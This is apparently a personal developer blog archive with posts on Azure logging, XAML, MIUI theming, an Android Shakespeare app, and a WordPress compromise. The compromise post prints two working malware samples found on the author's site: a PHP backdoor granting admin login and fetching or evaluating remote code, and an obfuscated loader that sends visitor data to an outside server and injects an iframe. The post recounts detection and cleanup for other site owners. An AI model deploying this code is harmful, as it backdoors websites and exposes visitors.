All posts by weston

Stupid Simple Azure Logging for Cloud Services

So, you’re making an Azure Cloud Service. A Cloud Service consists of either a Web Role, a Worker Role, or a combination of the two, working together to provide users with a solution that’s always on and highly scale-able. Good call!

The thing with a service is that it’s expected to be reliable. It’s also in the cloud, and there are often multiple instances of your code running at any one time, so it’s hard to attach a debugger to. Essentially, this leaves us with printf littering as our debugging mechanism for production code. Best practice is to log a ton of data, such as:

  • Tracing the follow of execution
  • Logging error conditions, such as exceptions, null values
  • Logging variable values that will actually help you figure out what’s wrong

How do I log?

Trace.WriteLine() will work — and if you’re OK with that, then stop reading here. The Azure Cloud Services VS template hooks this up out of the box (note that Debug.WriteLine() writes to VS’s Output window by default, but won’t end up in Azure’s log tables without some configuration). But you’re likely going to want more control than just WriteLine(). Why? If you follow best practices, you’ll end up with a lot of log statements. You’ll need some control over granularity — do you just want to see errors and warnings? Just the flow of execution? Seeing everything at once will overwhelm you.

Fear not, the Trace class with help you with SourceLevels, which divides up log statements into well defined categories.

OK, that’s great, but I don’t see Trace.Write(SourceLevel, string) methods

Well, there is Trace.TraceError(), Trace.TraceWarning(), and Trace.TraceInformation(), but that’s only 3 of the 6 possible SourceLevels. And what if you want the goodness in Trace.WriteIf() in these?

Of course, .NET provides an answer in the form of TraceSource and TraceListener. You’ll need to create your own TraceSource object, passing it around and calling myTraceSource.TraceEvent(). Damn, this is getting complicated. You came here for printf littering, not passing around logging objects.

Have a (static) class


/// <summary>
/// Wapper class for writing output.
/// </summary>
public static class Trc
{
    #region Private fields

    private static TraceSource traceSource = new TraceSource("CustomTrace", SourceLevels.All);

    #endregion

    #region Public methods

    public static void Error(string message)
    {
        HelperTrace(TraceEventType.Error, message);
    }

    public static void Error(string format, params string[] values)
    {
        HelperTrace(TraceEventType.Error, format, values);
    }

    public static void ErrorIf(bool condition, string message)
    {
        HelperTraceIf(TraceEventType.Error, condition, message);
    }

    public static void ErrorIf(bool condition, string format, params string[] values)
    {
        HelperTraceIf(TraceEventType.Error, condition, format, values);
    }

    public static void Information(string message)
    {
        HelperTrace(TraceEventType.Information, message);
    }

    public static void Information(string format, params string[] values)
    {
        HelperTrace(TraceEventType.Information, format, values);
    }

    public static void InformationIf(bool condition, string message)
    {
        HelperTraceIf(TraceEventType.Information, condition, message);
    }

    public static void InformationIf(bool condition, string format, params string[] values)
    {
        HelperTraceIf(TraceEventType.Information, condition, format, values);
    }

    public static void Warning(string message)
    {
        HelperTrace(TraceEventType.Warning, message);
    }

    public static void Warning(string format, params string[] values)
    {
        HelperTrace(TraceEventType.Warning, format, values);
    }

    public static void WarningIf(bool condition, string message)
    {
        HelperTraceIf(TraceEventType.Warning, condition, message);
    }

    public static void WarningIf(bool condition, string format, params string[] values)
    {
        HelperTraceIf(TraceEventType.Warning, condition, format, values);
    }

    #endregion

    #region Private methods

    private static void HelperTrace(TraceEventType category, string format, params string[] values)
    {
        HelperTrace(category, string.Format(format, values));
    }

    private static void HelperTraceIf(TraceEventType category, bool condition, string format, params string[] values)
    {
        HelperTraceIf(category, condition, string.Format(format, values));
    }

    private static void HelperTraceIf(TraceEventType category, bool condition, string message)
    {
        if (condition)
            traceSource.TraceEvent(category, 0, message);
    }

    private static void HelperTrace(TraceEventType category, string message)
    {
        HelperTraceIf(category, true, message);
    }

    #endregion
}

Just use Trc.Error(), or a sister function throughout your code. Yes, this only has 3 of the 6 as well, but you’re free to add your own — it’s easy to extend. Why couldn’t this be a set of extension methods for Trace? Unfortunately, C# doesn’t allow for static extension methods, you can only use them on an instance of an object, which would put us right back to square one.

That’s not all though you’ve gotta do though. I wish it was, but the next bit seems unavoidable. You’ll notice that the Trc class writes to a TraceSource, given the name “CustomTrace”. If you stop here, nobody will be listening to the “CustomTrace” source, and you’ll see no output. To setup listeners, you’ll need to head to your config file. In a Worker Role, this is your app.config file:

<?xml version="1.0" encoding="utf-8"?>
<configuration>
  <system.diagnostics>
    <sharedListeners>
      <add
        type="Microsoft.WindowsAzure.Diagnostics.DiagnosticMonitorTraceListener, Microsoft.WindowsAzure.Diagnostics, Version=2.1.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35"
        name="AzureDiagnostics">
        <filter type="" />
      </add>
    </sharedListeners>
    <sources>
      <source name="CustomTrace">
        <listeners>
          <add name="AzureDiagnostics"/>
        </listeners>
      </source>
    </sources>
    <trace>
      <listeners>
        <add name="AzureDiagnostics"/>
      </listeners>
    </trace>
  </system.diagnostics>
</configuration>

The drain you want to pour all messages down is the sharedListener named AzureDiagnostics. You can see that “CustomTrace” and <trace> (meaning the default Trace.WriteLine(), Trace.TraceError(), etc calls) both have the AzureDiagnostics listener. This will ensure that all of your logs end up in all the right places.

Where do my logs go?

Well, when you’re debugging locally using the Azure emulator, they show up in Visual Studio’s Output window. That’s great for local debugging, but when your service is live you’ll need a more permanent storage solution. You might not find out about an issue until days after it occurred, so you need the logs stored for you.

Azure does this for you automatically in the form of the WADLogsTable (WindowsAzureDiagnosticsLogsTable). The AzureDiagnostics TraceListener conveniently writes both to the Output window and to the WADLogsTable. There are a number of ways to view the table, but the easiest is using the Server Explorer in Visual Studio:

Server Explorer is under the View menu.
Server Explorer pane is under the View menu.


View Diagnostics Data takes you to a summary page.

A nice summary of your Service.


Windows Azure application logs is where your Web or Worker role logs to. Click the drop-down arrow next to it to see details, and hit the View all data link to get to the actual WADLogsTable, which will show all the logs. You can delete stale logs here if needed.

Restricting the flow of information

You went through the trouble of deciding whether to log an error, warning, or informational message, so you’d probably like to be able to filter on those levels. You could log all messages and then filter the WADLogsTable based on your desired level, but you might run out of space rather quickly.

One solution is described by Mike Kelly in Take Control of Logging and Tracing in Windows Azure. I started with that solution, but it was too complex for what I was creating and it actually duplicates some functionality built-in to Azure. However, if you wanted multiple TraceSources (say one for logging setup task information, another for core logic) and wanted to regulate the log level of each independently, Mike’s solution is the way to go.

That said, here’s how I switch log levels on the fly, without having to bring my service down to do it. Look at the Update Diagnostics Settings… option in the same dialog as before:

Server Explorer is under the View menu.
Anything you update here updates directly in the cloud service, on the fly.


Under the “Application logs” tab, you can easily change your log level. In this case “Warning” means log Warning, Error, and Critical to the WADLogsTable.

What this does behind the scenes is updates your diagnostics.wadcfg file. The other tabs do lots of other great things, but that’s beyond the scope of printf littering.

XAML ListView that Stacks Items from the Bottom (for Messaging)

If you’re building a chat application UI using XAML and targeting a device with a touchscreen, there’s an issue you’ll likely run into; if the software keyboard is up, it scrolls some of your messages out of view. If there’s only 1 or 2 messages in the whole conversation, you’ll end up with them getting scrolled out of view by default.

normal

keyboardup

So how can we fix this? Searching didn’t really give me an answer. In Android, all you have to do is set the “stackFromBottom” attribute to true. The answer in XAML is to put the ListView in a Grid’s Row with the Height=”*” and the ListView’s VerticalAlignment attribute to “Bottom”.

keyboardup

MIUI Theming Mania!

I made the mistake of having some free time on Sunday, so I got sidetracked putting the latest version of MIUI on my Droid X. I’ll do a quick side note for anybody who wants it on there too:

  • You’ll need some files, so start downloading:
    • The latest version of MIUI (1.9.23) or direct link
    • Your Droid X should be on Gingerbread (preferably 4.5.602). If you need to SBF, look here
  1. Make sure the DX has Gingerbread (they said any version will work, but I’m on 4.5.602)
  2. Root it (Pete’s tools work really well)
  3. Install ROM Manager. I’m reasonably sure that installing Clockwork from there and rebooting should do it
    1. NOTE: I had to turn off USB Debugging in order to be able to boot into Clockwork. Don’t know why
  4. Put the MIUI zip on your SD
  5. Reboot into recovery
  6. Clear data/cache, etc
  7. Install the MIUI zip
    1. NOTE: I’m assuming you’re already comfortable with this stuff. If you’re not, Google around for some better tutorials
    2. NOTE: This is all possible through the magic of 2nd init. If you’d like to read about that, check it out
Anyway, I got carried away with theming.
I wrote a custom mClock for the top. Just download this and unzip it on your SD card. It’s made to be a 4×2 widget. The XML wasn’t hard to learn, but it’s pretty cool that the creator of mClock allows you to quickly work like this. His documentation isn’t good at all, and the API doesn’t quite make sense, but look at some examples and you’ll get it.
You can find the wallpaper here. The launcher is Go Launcher EX with the grid set to 5×5. The little page opens the app drawer, which is currently just a SIMI Folder. There’s only 1 homescreen, but I could add more to the right (icons stay on land). The only thing that bums me out is that the bottom dock won’t stay static. I wish I could just restrict the dock to the app drawer on the far right. Might mess around with SweeterHome, which looks like it can do that. The icons are Fluxed by Vazguard.
There’s a custom lockscreen going on now too. I based it off of a theme called examinationEX (I couldn’t find a link to the creator). Luckily, it’s pretty easy to make your own lock screens in MIUI. Again, not a well documented method for the XML, but I figured it out. Basically, I just repositioned some things and swapped out images. Also, it’s one of the few MIUI lock screens that has music controls too. No biggy, but the result looks great!

Hacked!

My apologies to anybody who got redirected to some spammy site after visiting here. I didn’t discover that I’d been hacked until last week, and it took a while to track down. Anyway, I thought I’d write a bit about how they did it and what to watch out for.

Symptoms

I used to have open comments and trackbacks on all my pages. Trackbacks were the first thing to go. I’d get a ton of spam links from it, so I disabled them. After that, I started seeing spam comments. I really didn’t want to disable them, so I put a CAPTCHA plugin to try and stop them. This worked for a bit until they cracked the CAPTCHA. Right before I noticed I’d been hacked, there was a large influx of gibberish comments, so I finally disabled comments, not wanting to find a better CAPTCHA (I was using SI CAPTCHA Anti-Spam).

Things started to go south when I noticed that I was randomly getting redirected to spam websites after trying to visit my homepage. The worst part was that I couldn’t find anything in the source when it hit CTRL+U in Chrome. It didn’t happen again when I refreshed. I was perplexed.

Detection

I started hunting through my public-html folder for things changed. My first lucky break was noticing that wp-config.php had different permissions than everything else: 444, or read only access for everyone. I changed back the permissions and went looking. The malicious code was located in the center of about 1,000 lines of white space after the normal WordPress code. This was easy to find by just scrolling through. It looks like this: (formatted for readability)

<?php
if (isset($_GET['pingnow'])&& isset($_GET['pass'])) {
	if ($_GET['pass'] == '2838023a778dfaecdc212708f721b788') {
		if ($_GET['pingnow']== 'login') {
			$user_login = 'admin';
			$user = get_userdatabylogin($user_login);
			$user_id = $user->ID;
			wp_set_current_user($user_id, $user_login);
			wp_set_auth_cookie($user_id);
			do_action('wp_login', $user_login);
		}
		if (($_GET['pingnow']== 'exec')&&(isset($_GET['file']))) {
			$ch = curl_init($_GET['file']);
			$fnm = md5(rand(0,100)).'.php';
			$fp = fopen($fnm, "w");
			curl_setopt($ch, CURLOPT_FILE, $fp);
			curl_setopt($ch, CURLOPT_HEADER, 0);
			curl_setopt($ch, CURLOPT_TIMEOUT, 5);
			curl_exec($ch);
			curl_close($ch);
			fclose($fp);
			echo "<SCRIPT LANGUAGE=\"JavaScript\">location.href='$fnm';</SCRIPT>";
		}
		if (($_GET['pingnow']== 'eval')&&(isset($_GET['file']))) {
			$ch = curl_init($_GET['file']);
			curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
			curl_setopt($ch, CURLOPT_HEADER, 0);
			curl_setopt($ch, CURLOPT_TIMEOUT, 5);
			$re = curl_exec($ch);
			curl_close($ch);
			eval($re);
		}
	}
}
?>

That all looks pretty foreign to me, not being too much of a PHP buff. I saw username: admin and password: 51 (the seem to have given the md5 sum). It calls WordPress’s do-action function on ‘wp_login’. That looked bad.

It also looks like it tried to create a file with an md5 sum as its name. I didn’t see too much else from this code that I could understand, so I took it to the Google.

Apparently this is a fairly common snippet. The general conclusion is that it is associated with the presence of TomThumb.php or TimThumb.php in one of my themes or plugins. After much grep-ing, I found that my homepage slideshow, iSlidex, had the file. I disabled and deleted the plugin. This was likely my own damn fault. I was stylizing iSlidex by editing its CSS directly instead of overriding in my child theme. As a result, I lost my changes whenever I updated it. Also as a result, I stopped updating it. I’m sure they fixed the TomThumb vulnerability, but I was too naive to update.

After deleting the malicious code from wp-config.php and checking various other places the forums suggested, I thought I was home free. I took a drive back home from college and eventually ended up visiting the site from there. Much to my dismay, it happened again. However, this time I was quick to act. I stopped it before it had the chance to redirect. CTRL+U still showed nothing, but Chrome’s Developer Tools came to the rescue. They revealed an iframe between my #body and #wrapper divs. I had to take a screenshot because I couldn’t figure out any other way to save it!

Furious, I turned once again to grep. I searched for every term in that snippet. It was all fruitless. My friend John Kurlak (PHP guru) was even helping, but couldn’t trace it. After about an hour of frustration, I had an idea.

An explanation for the results being so hard to repeat could be an IP check. This explanation fit fairly well with the symptoms we were seeing, so we decided to give it a shot. John was nice enough to tell me the PHP keyword to search for (REMOTE_ADDR). Bingo! I found malicious code tabbed over 1,000 characters in wp-settings.php. I missed it when I was skimming through.

<?php
function counter_wordpress() {
	$_F=__FILE__;
	$_X='Pz48P3BocCAkM3JsID0gJ2h0dHA6Ly85Ni42OWUuYTZlLm8wL2J0LnBocCc7ID8+';
	eval(base64_decode('JF9YPWJhc2U2NF9kZWNvZGUoJF9YKTskX1g9c3RydHIoJF9YLCcxMjM0NTZhb3VpZScsJ2FvdWllMTIzNDU2Jyk7JF9SPWVyZWdfcmVwbGFjZSgnX19GSUxFX18nLCInIi4kX0YuIiciLCRfWCk7ZXZhbCgkX1IpOyRfUj0wOyRfWD0wOw=='));
	$ua = urlencode(strtolower($_SERVER['HTTP_USER_AGENT']));
	$ip = $_SERVER['REMOTE_ADDR'];
	$host = $_SERVER['HTTP_HOST'];
	$uri = urlencode($_SERVER['REQUEST_URI']);
	$ref = urlencode($_SERVER['HTTP_REFERER']);
	$url = $url.'?ip='.$ip.'&host='.$host.'&uri='.$uri.'&ua='.$ua.'&ref='.$ref;
	$ch = curl_init($url);
	curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
	curl_setopt($ch, CURLOPT_HEADER, 0);
	curl_setopt($ch, CURLOPT_TIMEOUT, 2);
	$re = curl_exec($ch);curl_close($ch);
	echo $re;
}
 
add_action('wp_head', 'counter_wordpress');
?>

Conclusion

After grabbing the above code and deleting it, the problem was fixed. The code was very sneaky. It uses curl to get the iframe snippet from another server, rendering my grep searches useless. The IP check made it hard to test and might fool others into thinking that it’s not enough of an issue to bother with. This was very sneaky code.

I’m still not sure if the spam comments are related. They might just have a bot sniffing WordPress sites for TomThumb.php, or maybe they have a different attack method. If you know, I’d like to hear! Use the contact form or maybe I’ll get the nerve to turn comments back on.

Soliloquy

Design of Information just get’s more interesting! For our 3rd homework, we had to take Shakespeare’s plays (XML-d by Jon Bosak) and display their data in some interesting way. I went with Android as it’s the medium I’m most comfortable with. Soliloquy is the app’s name and it was churned out in about 6 hours (I’m amazed it went that fast).

Soliloquy is an Android application that tries to analyze each one of Shakespeare’s plays for soliloquies. It displays what it finds in a “time line”. The x-axis spans from the first to the last line of the play. The x-axis is colored whenever a soliloquy is detected. This leads to a spatial sense of Shakespeare’s method. The user can observe patterns in soliloquy occurrence and length.

The user may interact with Soliloquy by touching and dragging the handle on the left side of a list element. This will free the element from its position in the list and allow the user to move the element to a new location. This allows the user to group plays by pattern. Shakespeare follows a methodical approach to writing tragedies and comedies. Soliloquy allows the user to detect these and organize them. After organization, a pattern should be visible by comparing the two plays side-by-side.

Clicking on a play will bring up all of the soliloquies for that play, where they may navigate through them by scrolling.

Implementation

The application first performs a setup where it parses each play. This is broken up into multiple threads to allow the user to read the instructions while waiting using Android’s AsycTask. I highly recommend it over normal Java threading.

The parsing is done using Java’s SAX Parser. The title and number of lines are recorded for each play. Soliloquies are detected by watching for <STAGEDIR> elements containing “Exeunt”. I noticed that if a <SPEECH> element appears directly after a <STAGEDIR> containing “Exeunt”, a soliloquy usually follows. Obviously this process is not perfect, but it seems to grab most of the big ones. For example: all of Puck’s soliloquies are detected in A Midsummer Night’s Dream. Each soliloquy goes into a Block data structure. A Play structure holds a list of Blocks.

The resulting plays are then displayed using a custom View that draws rectangles with the same width and spacing as the soliloquies occur in the poem. This TimelineView is part of a custom TouchListView’s items. TouchListView allows the elements to be reordered is courtesy of commonsguy on GitHub.

The code is very simple, with an MVC architecture similar to most other Android applications. SoliloquyActivity.java is the entry point, and ParserHandler.java contains most of the XML parsing code. PlayAdapter.java is the model that the list adheres to.

Overall I think the code is clean. I’ve got it under git and might improve it for fun later :D.